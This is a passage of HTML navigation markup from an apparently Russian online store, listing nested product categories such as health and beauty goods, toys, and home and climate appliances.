																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/britye_i_strizhka/elektrobritvy/" title="Электробритвы">
																																				<span class="top-mobile-menu__title">Электробритвы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/" title="Товары для здоровья">
																												<span class="top-mobile-menu__title">Товары для здоровья</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/">Товары для здоровья</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/aksessuary_dlya_zubnykh_shchetok_i_irrigatorov/" title="Аксессуары для зубных щеток и ирригаторов">
																																				<span class="top-mobile-menu__title">Аксессуары для зубных щеток и ирригаторов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/vesy/" title="Весы">
																																				<span class="top-mobile-menu__title">Весы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/dozatory_myla/" title="Дозаторы мыла">
																																				<span class="top-mobile-menu__title">Дозаторы мыла</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_pasty/" title="Зубные пасты">
																																				<span class="top-mobile-menu__title">Зубные пасты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_shchyetki/" title="Зубные щётки">
																																				<span class="top-mobile-menu__title">Зубные щётки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/irrigatory/" title="Ирригаторы">
																																				<span class="top-mobile-menu__title">Ирригаторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/massazhery/" title="Массажеры">
																																				<span class="top-mobile-menu__title">Массажеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/polotentse/" title="Полотенце">
																																				<span class="top-mobile-menu__title">Полотенце</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/" title="Товары для красоты">
																												<span class="top-mobile-menu__title">Товары для красоты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/">Товары для красоты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/apparaty_dlya_chistki_litsa/" title="Аппараты для чистки лица">
																																				<span class="top-mobile-menu__title">Аппараты для чистки лица</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/zerkalo_dlya_makiyazha/" title="Зеркало для макияжа">
																																				<span class="top-mobile-menu__title">Зеркало для макияжа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/manikyurnye_nabory/" title="Маникюрные наборы">
																																				<span class="top-mobile-menu__title">Маникюрные наборы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/" title="Товары для спорта">
																												<span class="top-mobile-menu__title">Товары для спорта</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/">Товары для спорта</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/besprovodnye_naushniki_1/" title="Беспроводные наушники">
																																				<span class="top-mobile-menu__title">Беспроводные наушники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vesy_1/" title="Весы">
																																				<span class="top-mobile-menu__title">Весы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/veloderzhateli/" title="Велодержатели">
																																				<span class="top-mobile-menu__title">Велодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vneshnie_akkumulyatory_1/" title="Внешние аккумуляторы">
																																				<span class="top-mobile-menu__title">Внешние аккумуляторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/skakalki_i_trenazhery/" title="Скакалки и тренажеры">
																																				<span class="top-mobile-menu__title">Скакалки и тренажеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/smart_chasy_1/" title="Смарт-часы">
																																				<span class="top-mobile-menu__title">Смарт-часы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/myachi/" title="Мячи">
																																				<span class="top-mobile-menu__title">Мячи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/fitnes_braslety_1/" title="Фитнес-браслеты">
																																				<span class="top-mobile-menu__title">Фитнес-браслеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/elektricheskiy_transport/" title="Электрический транспорт">
																																				<span class="top-mobile-menu__title">Электрический транспорт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/" title="Укладка и сушка волос">
																												<span class="top-mobile-menu__title">Укладка и сушка волос</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/">Укладка и сушка волос</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_dyson/" title="Стайлеры Dyson">
																																				<span class="top-mobile-menu__title">Стайлеры Dyson</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_i_vypryamiteli/" title="Стайлеры и выпрямители">
																																				<span class="top-mobile-menu__title">Стайлеры и выпрямители</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_dyson/" title="Фены Dyson">
																																				<span class="top-mobile-menu__title">Фены Dyson</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_i_fen_shchetki/" title="Фены и фен-щетки">
																																				<span class="top-mobile-menu__title">Фены и фен-щетки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/" title="Игры и развлечения">
																				<span class="top-mobile-menu__title">Игры и развлечения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/igry_i_razvlecheniya/">Игры и развлечения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrovye_konsoli/" title="Игровые консоли">
																												<span class="top-mobile-menu__title">Игровые консоли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/" title="Игрушки">
																												<span class="top-mobile-menu__title">Игрушки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/igry_i_razvlecheniya/igrushki/">Игрушки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/kollektsionnye_avtomodeli/" title="Коллекционные автомодели">
																																				<span class="top-mobile-menu__title">Коллекционные автомодели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/avtotreki/" title="Автотреки">
																																				<span class="top-mobile-menu__title">Автотреки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/igrushechnoe_oruzhie/" title="Игрушечное оружие">
																																				<span class="top-mobile-menu__title">Игрушечное оружие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/interaktivnye_igrushki_dlya_malyshey/" title="Интерактивные игрушки для малышей">
																																				<span class="top-mobile-menu__title">Интерактивные игрушки для малышей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/kukly_i_myagkie_igrushki/" title="Куклы и мягкие игрушки">
																																				<span class="top-mobile-menu__title">Куклы и мягкие игрушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/radioupravlyaemye_modeli/" title="Радиоуправляемые модели">
																																				<span class="top-mobile-menu__title">Радиоуправляемые модели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/igrushki/roboty/" title="Роботы">
																																				<span class="top-mobile-menu__title">Роботы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/" title="Развлечения">
																												<span class="top-mobile-menu__title">Развлечения</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/igry_i_razvlecheniya/razvlecheniya/">Развлечения</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/basseyny/" title="Бассейны">
																																				<span class="top-mobile-menu__title">Бассейны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/piknik/" title="Пикник">
																																				<span class="top-mobile-menu__title">Пикник</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/globusy_i_mikrosokopy/" title="Глобусы и микросокопы">
																																				<span class="top-mobile-menu__title">Глобусы и микросокопы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/konstruktory/" title="Конструкторы">
																																				<span class="top-mobile-menu__title">Конструкторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/nastolnye_igry/" title="Настольные игры">
																																				<span class="top-mobile-menu__title">Настольные игры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/razvlecheniya/tvorchestvo/" title="Творчество">
																																				<span class="top-mobile-menu__title">Творчество</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/transport/" title="Транспорт">
																												<span class="top-mobile-menu__title">Транспорт</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/igry_i_razvlecheniya/transport/">Транспорт</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/transport/detskiy_transport/" title="Детский транспорт">
																																				<span class="top-mobile-menu__title">Детский транспорт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/igry_i_razvlecheniya/transport/elektrosamokaty/" title="Электросамокаты">
																																				<span class="top-mobile-menu__title">Электросамокаты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/" title="Техника для дома">
																				<span class="top-mobile-menu__title">Техника для дома</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tekhnika_dlya_doma/">Техника для дома</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/" title="Аксессуары и товары для дома">
																												<span class="top-mobile-menu__title">Аксессуары и товары для дома</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/">Аксессуары и товары для дома</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/ip_videokamery/" title="IP-видеокамеры">
																																				<span class="top-mobile-menu__title">IP-видеокамеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/wi_fi_routery_i_usiliteli/" title="wi-fi роутеры и усилители">
																																				<span class="top-mobile-menu__title">wi-fi роутеры и усилители</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/aroma_svechi_i_diffuzory/" title="Арома-свечи и диффузоры">
																																				<span class="top-mobile-menu__title">Арома-свечи и диффузоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/svetilniki_i_nochniki/" title="Светильники и ночники">
																																				<span class="top-mobile-menu__title">Светильники и ночники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/umnyy_dom_1/" title="Умный дом">
																																				<span class="top-mobile-menu__title">Умный дом</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/sredstva_ot_nasekomykh/" title="Средства от насекомых">
																																				<span class="top-mobile-menu__title">Средства от насекомых</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/" title="Климатическя техника">
																												<span class="top-mobile-menu__title">Климатическя техника</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/">Климатическя техника</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/aksessuary_dlya_ochistiteley_vozdukha/" title="Аксессуары для очистителей воздуха">
																																				<span class="top-mobile-menu__title">Аксессуары для очистителей воздуха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ventilyatory/" title="Вентиляторы">
																																				<span class="top-mobile-menu__title">Вентиляторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/obogrevateli_1/" title="Обогреватели">
																																				<span class="top-mobile-menu__title">Обогреватели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ochistiteli_vozdukha/" title="Очистители воздуха">
																																				<span class="top-mobile-menu__title">Очистители воздуха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/uvlazhniteli_vozdukha_i_personalnye_konditsionery/" title="Увлажнители воздуха и персональные кондиционеры">
																																				<span class="top-mobile-menu__title">Увлажнители воздуха и персональные кондиционеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/osushiteli_vozdukha/" title="Осушители воздуха">
																																				<span class="top-mobile-menu__title">Осушители воздуха</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/" title="Уборка">
																												<span class="top-mobile-menu__title">Уборка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
